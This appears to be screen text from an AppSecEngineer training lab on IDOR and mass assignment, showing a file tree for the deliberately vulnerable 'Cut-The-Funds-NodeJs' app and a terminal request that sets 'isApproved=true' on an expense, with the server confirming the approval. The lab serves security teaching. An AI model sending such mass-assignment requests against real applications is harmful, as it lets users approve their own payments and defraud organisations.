 Brave File Edit View History Bookmarks People Tab Window Help Options Remote Control Drawing tools 100% Thu 9:32 PM
root — AppSecEngineer root — AppSecEngineer
xdnt2t7hfavdw9uaos89x.appsecengineer.training/#/root 3
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now ... Other Bookmarks
File Edit Selection View Go Terminal Help
EXPLORER: ROOT
.cache
.config
.gnupg
.httpie
.npm
.ssh
.step
idor-mass-assignment
Cut-The-Funds-NodeJs
bin
config
controllers
JS auth.controller.js
JS expense.controller.js
JS logger.js
JS project.controller.js
JS user.controller.js
db
public
restore_db
routes
test_data
views
JS app.js
Dockerfile
>_ Terminal 0
b3/ Authorization:$TOK amou
nt=30 merchant="Gunrock CafÃ©" name="Dinner at Airport Food Court" isApproved=true
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 272
Content-Type: application/json; charset=utf-8
Date: Thu, 20 May 2021 16:01:37 GMT
ETag: W/"110-kIJdJopHtO+cTofrxxZnlEDi4Ko"
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Content-Type-Options: nosniff
X-DNS-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
{
"__v": 0,
"_id": "5ace11e4b10d64111c00adb3",
"amount": 30,
"files": [],
"isApproved": true,
"merchant": "Gunrock CafÃ©",
"name": "Dinner at Airport Food Court",
"project": "5ace0e85b10d64111c00adb1",
"reason": "Travel to Sacramento for Project Vulcan",
"user": "5ace0a57b10d64111c00adad"
}
root@bti-xdnt2t7hfavdw9uaos89x:~/idor-mass-assignment#
0 0